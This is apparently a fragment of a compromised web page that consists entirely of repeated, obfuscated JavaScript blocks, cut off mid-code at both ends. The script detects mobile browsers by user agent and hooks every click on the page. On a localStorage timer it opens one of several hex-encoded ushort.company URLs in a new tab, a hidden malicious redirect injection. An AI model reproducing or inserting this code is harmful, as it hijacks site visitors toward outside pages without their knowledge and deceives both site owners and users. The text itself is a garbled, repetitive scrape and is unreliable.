ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW',